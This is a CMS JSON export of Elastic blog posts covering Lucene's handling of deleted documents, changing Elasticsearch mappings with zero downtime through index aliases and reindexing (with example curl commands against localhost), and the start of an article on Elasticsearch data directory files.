href=\"https://issues.apache.org/jira/browse/LUCENE-6166\"\u003eknown issue\u003c/a\u003e that has been fixed, and will be fixed in Lucene 5.0 and Elasticsearch 2.0. In the meantime, this is an appropriate time to periodically expunge deletes!\u003c/p\u003e\n\u003ch2\u003eTime-Based Indices\u003c/h2\u003e\n\u003ctable style=\"background: #FFFFD2;\"\u003e\n \u003ctbody\u003e\n \u003ctr\u003e\n \u003ctd\u003eEditor's Note (June 12, 2018): As you read, please note that the content in this section is relevant for\u0026nbsp;Elasticsearch 2.4. With\u0026nbsp;Elasticsearch 5.x\u0026nbsp;\u003ca href=\"/guide/en/elasticsearch/reference/5.0/breaking_50_mapping_changes.html\"\u003ethe ttl field was removed\u003c/a\u003e.\u0026nbsp;\u003c/td\u003e\n \u003c/tr\u003e\n \u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003eElasticsearch \u003ca href=\"/guide/en/elasticsearch/reference/2.4/mapping-ttl-field.html\"\u003elets you specify time-to-live\u003c/a\u003e for each added document, which means after that time has passed, the document is automatically deleted. This is very useful for certain applications, but it will cause heavy deletions over time.\u003c/p\u003e\n\u003cp\u003eOne simple optimization Lucene uses, that may help in such use cases, is to simply drop a segment once it has accumulated 100% deleted documents, without waiting for it to be merged away. The optimization is somewhat fragile since it only applies when all documents in the segment were deleted, but it is very effective since it is obviously extremely fast and happens before merging. Unfortunately, because TieredMergePolicy picks out of order merges, it reduces how frequently the optimization can apply in time-to-live indices.\u003c/p\u003e\n\u003cp\u003eIf you need to further improve indexing performance with time-to-live documents consider using time-based indices instead, such as one index per day or per week: dropping an entire index is quite a bit more efficient than having Lucene remove a subset of documents. If you are concerned about the loss of granularity with this approach, just add a filter to the request to remove the oldest results from the oldest index.\u003c/p\u003e\n\u003cp\u003eIf you are curious about how many deleted documents are in your shards, use the \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/indices-segments.html\"\u003eindices segments API\u003c/a\u003e to find out. Just don't read too much into it. Overall, besides perhaps decreasing the maximum segment size, it is best to leave Lucene's defaults as-is and not fret too much about when deletes are reclaimed.\u003c/p\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:12:25.397Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":null,"markdown_l10n":"","product":["elasticsearch","elastic stack"],"publish_date":"2015-01-30T20:06:02.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt405e99573a94e858","ACL":{},"created_at":"2023-11-06T20:37:33.009Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-loss-prevention","label_l10n":"Data Loss Prevention (DLP)","tags":[],"title":"Data Loss Prevention (DLP)","updated_at":"2023-11-06T20:37:33.009Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:40.892Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":null,"title":"Lucene's Handling of Deleted Documents","title_l10n":"Lucene's Handling of Deleted Documents","updated_at":"2024-09-12T19:56:24.067Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/lucenes-handling-of-deleted-documents","versions":[],"publish_details":{"time":"2024-09-12T19:56:28.462Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt589302fd49b45885","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blta14bb0509c1528d3"],"body_l10n":"\u003csection id=\"post_content\"\u003e\n \u003carticle\u003e\n \u003ctable style=\"background: #FFFFD2;\"\u003e\n \u003ctbody\u003e\n \u003ctr\u003e\n \u003ctd\u003e\n \u003cp\u003e\u003cstrong\u003eEditor's Note\u0026nbsp;(May 1, 2017):\u003c/strong\u003e\u003cem\u003e This blog was originally published several major versions of Elasticsearch\u0026nbsp;ago. \u0026nbsp;Since then, new mappings have been made available, but more importantly, new features like the \u003c/em\u003e\u003ca href=\"/blog/reindex-is-coming\"\u003e\u003cem\u003eReindex API\u003c/em\u003e\u003c/a\u003e\u003cem\u003e have made tasks like this\u0026nbsp;substantially easier. \u0026nbsp;The below\u0026nbsp;post remains for archival purposes, but it's recommended you read over the linked reindex blog for a more modern approach to the reindex challenge.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\n \u003cp\u003e\u003cdel\u003e\u003cstrong\u003eUpdate November 2, 2015:\u0026nbsp;\u003c/strong\u003e\u003c/del\u003e\u003cdel\u003e\u003cem\u003eMake sure to check out the updates with \u003c/em\u003e\u003c/del\u003e\u003ca href=\"https://www.elastic.co/blog/elasticsearch-2-0-0-released\"\u003e\u003cdel\u003e\u003cem\u003eElasticsearch mappings introduced in the 2.0 release\u003c/em\u003e\u003c/del\u003e\u003c/a\u003e\u003cdel\u003e\u003cem\u003e.\u003c/em\u003e\u003c/del\u003e\u003cbr /\u003e\u003c/p\u003e\n \u003c/td\u003e\n \u003c/tr\u003e\n \u003c/tbody\u003e\n \u003c/table\u003e\n \u003cp\u003eA developer I know sent me a tweet saying:\u003c/p\u003e\n \u003cp style=\"padding-left: 30px;\"\u003e\u003cem\u003eMy biggest problem with using Elastic Search as my model is that I have to reindex whenever I make a schema change. With the size of the data sets that takes a long ass time, and that results in a lot of down time for me. Too much for most applications.\u003c/em\u003e\u003c/p\u003e\n \u003cp\u003eIt is quite possible to make schema/mapping changes with zero downtime, but there are too many options available to explain in a tweet, hence this blogpost.\u003c/p\u003e\n \u003ch2 id=\"_the_problem_8201_8212_8201_why_you_can_8217_t_change_mappings\"\u003eThe problem — Why you can't change mappings\u003c/h2\u003e\n \u003cp\u003eYou can only find that which is stored in your index. In order to make your data searchable, your database needs to know what type of data each field contains and how it should be indexed. If you switch a field type from e.g. a string to a date, all of the data for that field that you already have indexed becomes useless. One way or another, you need to reindex that field.\u003c/p\u003e\n \u003cp\u003eThis applies not just to Elasticsearch, but to any database that uses indices for searching. And if it isn't using indices then it is sacrificing speed for flexibility.\u003c/p\u003e\n \u003cp\u003eElasticsearch (and Lucene) stores its indices in immutable \u003cem\u003esegments\u003c/em\u003e — each segment is a “mini\" inverted index. These segments are never updated in place. Updating a document actually creates a new document and marks the old document as deleted. As you add more documents (or update existing documents), new segments are created. A merge process runs in the background merging several smaller segments into a new big segment, after which the old segments are removed entirely.\u003c/p\u003e\n \u003cp\u003eTypically, an index in Elasticsearch will contain documents of different types. Each _type has its own schema or \u003cem\u003emapping\u003c/em\u003e. A single segment may contain documents of any type. So, if you want to change the field definition for a single field in a single type, you have little option but to reindex all of the documents in your index.\u003c/p\u003e\n \u003ch2 id=\"_adding_fields_is_free\"\u003eAdding fields is free\u003c/h2\u003e\n \u003cp\u003eA segment only contains indices for fields that actually exist in the documents for that segment. This means that you can add new fields for free, using the \u003ca href=\"https://www.elastic.co/guide/reference/api/admin-indices-put-mapping/\"\u003eput_mapping API\u003c/a\u003e. There is no need to reindex.\u003c/p\u003e\n \u003ch2 id=\"_reindexing_your_data\"\u003eReindexing your data\u003c/h2\u003e\n \u003cp\u003eThe process for reindexing your data is quite simple. First, create a new index with the new mapping and settings:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPUT localhost:9200/new_index -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"mappings\": {\u003cbr /\u003e \"my_type\": { ... new mapping definition ...}\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eThen, pull the documents in from your old index, using a \u003ca href=\"https://www.elastic.co/guide/reference/api/search/scroll/\"\u003e\u003cem\u003escrolled search\u003c/em\u003e\u003c/a\u003e and index them into the new index using the \u003ca href=\"https://www.elastic.co/guide/reference/api/bulk/\"\u003ebulk API\u003c/a\u003e. Many of the client APIs provide a reindex() method which will do all of this for you. Once you are done, you can delete the old index.\u003c/p\u003e\n \u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e make sure that you include \u003ca href=\"https://www.elastic.co/guide/reference/api/search/search-type.html\"\u003esearch_type=scan\u003c/a\u003e in your search request. This disables sorting and makes “deep paging\" efficient.\u003c/p\u003e\n \u003cp\u003eThe problem with this approach is that the index name changes, which means that you need to change your application to use the new index name\u003c/p\u003e\n \u003ch2 id=\"_reindexing_your_data_with_zero_downtime\"\u003eReindexing your data with zero downtime\u003c/h2\u003e\n \u003cp\u003eIndex aliases give us the flexibility to reindex data in the background, making the change completely transparent to our application. An \u003ca href=\"https://www.elastic.co/guide/reference/api/admin-indices-aliases/\"\u003ealias\u003c/a\u003e is like a symbolic link which can point to one or more real indices.\u003c/p\u003e\n \u003cp\u003eThe typical workflow is as follows. First, create an index, appending a version or timestamp to the name:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPUT localhost:9200/my_index_v1 -H 'Content-Type: application/json' -d '\u003cbr /\u003e{ ... mappings ... }\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eCreate an alias which points to the index:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPOST localhost:9200/_aliases -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"actions\": [\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index\",\u003cbr /\u003e \"index\": \"my_index_v1\"\u003cbr /\u003e }}\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eNow your application can speak to my_index as if it were a real index.\u003c/p\u003e\n \u003cp\u003eWhen you need to reindex your data, you can create a new index, appending a new version number:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPUT localhost:9200/my_index_v2 -H 'Content-Type: application/json' -d '\u003cbr /\u003e{ ... mappings ... }\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eReindex data from my_index_v1 to the new my_index_v2, then change the myindex alias to point to the new index, in a single atomic step:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPOST localhost:9200/_aliases -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"actions\": [\u003cbr /\u003e { \"remove\": {\u003cbr /\u003e \"alias\": \"my_index\",\u003cbr /\u003e \"index\": \"my_index_v1\"\u003cbr /\u003e }},\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index\",\u003cbr /\u003e \"index\": \"my_index_v2\"\u003cbr /\u003e }}\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eAnd finally, delete the old index:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XDELETE localhost:9200/my_index_v1\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eYou have successfully reindexed all of your data in the background without any downtime. Your application is blissfully unaware that the index has changed.\u003c/p\u003e\n \u003cp\u003eWhile this is the standard approach to managing schema changes, there are a number of other options available to you, which I will discuss below.\u003c/p\u003e\n \u003ch2 id=\"_i_don_8217_t_care_about_old_data\"\u003eI don't care about old data\u003c/h2\u003e\n \u003cp\u003eWhat if you want to change the datatype for a single field, and you don't care about the fact that the old data is not searchable? In this case, you have a few options:\u003c/p\u003e\n \u003ch3 id=\"_delete_the_mapping\"\u003eDelete the mapping\u003c/h3\u003e\n \u003cp\u003e\u003cstrong\u003eUpdate November 2, 2015: \u003c/strong\u003e\u003cem\u003ePlease note that delete mappings are not supported in \u003c/em\u003e\u003ca href=\"https://www.elastic.co/blog/release-we-have\"\u003e\u003cem\u003eElasticsearch 2.0+\u003c/em\u003e\u003c/a\u003e\u003cem\u003e.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\n \u003cp\u003eIf you \u003ca href=\"https://www.elastic.co/guide/reference/api/admin-indices-delete-mapping.html\"\u003edelete the mapping\u003c/a\u003e for a specific type, then you can use the \u003ca href=\"https://www.elastic.co/guide/reference/api/admin-indices-put-mapping/\"\u003eput_mapping API\u003c/a\u003e. to create a new mapping for that type in the existing index.\u003c/p\u003e\n \u003cblockquote\u003e\u003cstrong\u003eNote:\u003c/strong\u003e when you delete a mapping for a type, you also delete all documents of that type in the index.\u003c/blockquote\u003e\n \u003cp\u003eThis is particularly useful when you are wanting to change the mapping for a type which contains a small number of documents.\u003c/p\u003e\n \u003ch3 id=\"_rename_the_field\"\u003eRename the field\u003c/h3\u003e\n \u003cp\u003eAdding new fields is free, so you could just add a new field with a different name and definition to use for all future documents. Of course, this means changing the fieldname used by your application.\u003c/p\u003e\n \u003ch3 id=\"_upgrade_to_a_multi_field\"\u003eUpgrade to a multi-field\u003c/h3\u003e\n \u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/reference/mapping/multi-field-type/\"\u003eMulti-fields\u003c/a\u003e allow a single field to be used for different purposes. A typical use case is to index e.g. a title field in two ways: as an analyzed string for querying, and as anot_analyzed string for sorting.\u003c/p\u003e\n \u003cp\u003eAny scalar field (ie excluding fields of type object or nested) can be upgraded to a multi-field without reindexing, using the \u003ca href=\"https://www.elastic.co/guide/reference/api/admin-indices-put-mapping/\"\u003eput_mapping API\u003c/a\u003e. For instance, if we have a field called created which is currently mapped as a string:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003e{\u003cbr /\u003e \"created\": { \"type\": \"string\"}\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eWe can upgrade it to a multi-field, and add a date sub-field to it:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPUT localhost:9200/my_index/my_type/_mapping -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"my_type\": {\u003cbr /\u003e \"properties\": {\u003cbr /\u003e \"created\": {\u003cbr /\u003e \"type\": \"multi_field\",\u003cbr /\u003e \"fields\": {\u003cbr /\u003e \"created\": { \"type\": \"string\" },\u003cbr /\u003e \"date\": { \"type\": \"date\" }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eThe original created field still exists as the “main\" sub-field, and can be queried as created or created.created. The new date variant can be queried as created.date, and will only be populated for new documents.\u003c/p\u003e\n \u003ch2 id=\"_using_aliases_for_greater_flexibility\"\u003eUsing aliases for greater flexibility\u003c/h2\u003e\n \u003cp\u003eSometimes the above approaches are not enough. Perhaps your application has 100,000 user documents and 10,000,000 blog documents. You want to change the mapping for theuser documents without having to reindex all of the blogs.\u003c/p\u003e\n \u003cp\u003eThere is no reason that you can't store different types in different indices. Elasticsearch can search across multiple indices as easily as it can search across a single index. This way, you only need to reindex the index containing the type that you want to change. And with judicious use of aliases, the reindexing process can still be entirely transparent to your application.\u003c/p\u003e\n \u003cp\u003eWith this approach, your application should use a separate alias for each type. For instance, instead of indexing to my_index, you would index user docs to my_index_user andblog docs to my_index_blog:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPOST localhost:9200/_aliases -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"actions\": [\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_user\",\u003cbr /\u003e \"index\": \"my_index_v2\"\u003cbr /\u003e }},\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_blog\",\u003cbr /\u003e \"index\": \"my_index_v2\"\u003cbr /\u003e }}\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eTo search across user and blog documents, you can just specify both aliases:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl localhost:9200/my_index_blog,my_index_user/_search\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eWhen you want to change the user mapping, first create a new index just for users, and choose the right number of primary shards for just user docs:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPUT localhost:9200/my_index_users_v1 -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"settings\": {\u003cbr /\u003e \"index\": {\u003cbr /\u003e \"number_of_shards\": 1\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"mappings\": {\u003cbr /\u003e \"user\": { ... new user mapping ... }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eReindex just the user docs from the old index into the new:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl 'localhost:9200/my_index_user/user?scroll=1m\u0026amp;search_type=scan' -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"size\": 1000\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eAnd update the alias:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPOST localhost:9200/_aliases -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"actions\": [\u003cbr /\u003e { \"remove\": {\u003cbr /\u003e \"alias\": \"my_index_user\",\u003cbr /\u003e \"index\": \"my_index_v2\"\u003cbr /\u003e }},\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_user\",\u003cbr /\u003e \"index\": \"my_index_user_v1\"\u003cbr /\u003e }}\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eYou can use a \u003ca href=\"https://www.elastic.co/guide/reference/api/delete-by-query.html\"\u003edelete-by-query\u003c/a\u003e request to remove the user docs from the old index:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XDELETE localhost:9200/my_index_v1/user\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eFrom now on, any time you want to change the mapping for user docs, you can use the standard reindexing approach that I described above.\u003c/p\u003e\n \u003ch3 id=\"_using_aliases_without_reindexing\"\u003eUsing aliases without reindexing\u003c/h3\u003e\n \u003cp\u003eIf you want your changes to apply only to new documents, you can still use the aliases approach, without having to reindex. You would still create a new my_index_user_v1 index, but now you would create two aliases: my_index_user for indexing and my_index_users (plural) for searching:\u003c/p\u003e\u003cpre class=\"prettyprint \"\u003ecurl -XPOST localhost:9200/_aliases -H 'Content-Type: application/json' -d '\u003cbr /\u003e{\u003cbr /\u003e \"actions\": [\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_user\",\u003cbr /\u003e \"index\": \"my_index_user_v1\"\u003cbr /\u003e }},\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_users\",\u003cbr /\u003e \"index\": \"my_index_user_v1\"\u003cbr /\u003e }},\u003cbr /\u003e { \"add\": {\u003cbr /\u003e \"alias\": \"my_index_users\",\u003cbr /\u003e \"index\": \"my_index_v1\"\u003cbr /\u003e }},\u003cbr /\u003e ]\u003cbr /\u003e}\u003cbr /\u003e'\u003cbr /\u003e\u003c/pre\u003e\n \u003cp\u003eThe my_index_user alias points just to the new index, and all new user documents would be indexed using this alias. The my_index_users alias points to both the new index AND the old index. So you can search across both indices at the same time. The old index will use the old mapping, and the new index will use the new mapping.\u003c/p\u003e\n \u003cp\u003eAs you can see, Elasticsearch provides a wealth of options for managing your indices and, with a little forethought, changes can be managed with zero downtime.\u003c/p\u003e\n \u003cp\u003e\u003cbr /\u003e\u003c/p\u003e\n \u003cp\u003e\u003cem\u003eEditor’s Note (May 1, 2017): Starting with 6.0, any curl command to Elasticsearch containing content will require a valid content type header. As a result, this post has been updated to reflect this change and to set readers of this post up for success with future versions.\u003c/em\u003e\u003cbr /\u003e\u003c/p\u003e\n \u003caside id=\"post_tags\"\u003e\u003c/aside\u003e\n \u003c/article\u003e\n\u003c/section\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T10:03:42.210Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":null,"markdown_l10n":"","product":["elasticsearch"],"publish_date":"2013-06-17T12:14:23.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt9149a5fda79fd708","ACL":{},"created_at":"2023-11-06T20:37:49.356Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"deployment","label_l10n":"Deployment","tags":[],"title":"Deployment","updated_at":"2023-11-06T20:37:49.356Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.169Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"uid":"blt4a47bf681100e8ca","title":"Log management","label_l10n":"Log management","keyword":"log-management","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:42:23.694Z","updated_at":"2023-11-06T20:42:23.694Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.358Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltb1d5b7df835c3535","ACL":{},"created_at":"2023-11-06T21:38:33.456Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"continuous-monitoring","label_l10n":"Continuous monitoring","tags":[],"title":"Continuous monitoring","updated_at":"2023-11-06T21:38:33.456Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.388Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":null,"title":"Changing Mapping with Zero Downtime","title_l10n":"Changing Mapping with Zero Downtime","updated_at":"2024-09-12T19:54:45.300Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/changing-mapping-with-zero-downtime","versions":["Pre 1"],"publish_details":{"time":"2024-09-12T19:55:43.441Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc2e5425f682f20d9","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt3e226bed76745129"],"body_l10n":"\u003cp\u003e\u003cstrong\u003eUPDATE:\u003c/strong\u003e This article refers to our hosted Elasticsearch offering by an older name, Found. Please note that Found is now known as Elastic Cloud.\u003c/p\u003e\n\u003cp\u003eIn this article we'll investigate the files written to the data directory by various parts of Elasticsearch. We will look at node, index and shard level files and give a short explanation of their contents in order to establish an understanding of the data written to disk by Elasticsearch.\u003c/p\u003e\n\u003csection id=\"elasticsearch-paths\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#elasticsearch-paths\"\u003eElasticsearch Paths\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eElasticsearch is configured with several paths:\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003e\u003cstrong\u003epath.home\u003c/strong\u003e: Home directory of the user running the Elasticsearch process. Defaults to the Java system property user.dir, which is the default home directory for the process owner.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003epath.conf\u003c/strong\u003e: A directory containing the configuration files. This is usually set by setting the Java system property es.config, as it naturally has to be resolved before the configuration file is found.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003epath.plugins\u003c/strong\u003e: A directory whose sub-folders are Elasticsearch plugins. Sym-links are supported here, which can be used to selectively enable/disable a set of plugins for a certain Elasticsearch instance when multiple Elasticsearch instances are run from the same executable.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003epath.work\u003c/strong\u003e: A directory that was used to store working/temporary files for Elasticsearch. It’s no longer used.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003epath.logs\u003c/strong\u003e: Where the generated logs are stored. It might make sense to have this on a separate volume from the data directory in case one of the volumes runs out of disk space.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003epath.data\u003c/strong\u003e: Path to a folder containing the data stored by Elasticsearch.\u003c/li\u003e\n \u003c/ul\u003e\n \u003cp\u003eIn this article, we’ll have a closer look at the actual contents of the data directory (path.data) and try to gain an understanding of what all the files are used for.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"where-do-the-files-come-from\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#where-do-the-files-come-from\"\u003eWhere Do the Files Come from?\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eSince Elasticsearch uses Lucene under the hood to handle the indexing and querying on the shard level, the files in the data directory are written by both Elasticsearch and Lucene.\u003c/p\u003e\n \u003cp\u003eThe responsibilities of each is quite clear: Lucene is responsible for writing and maintaining the Lucene index files while Elasticsearch writes 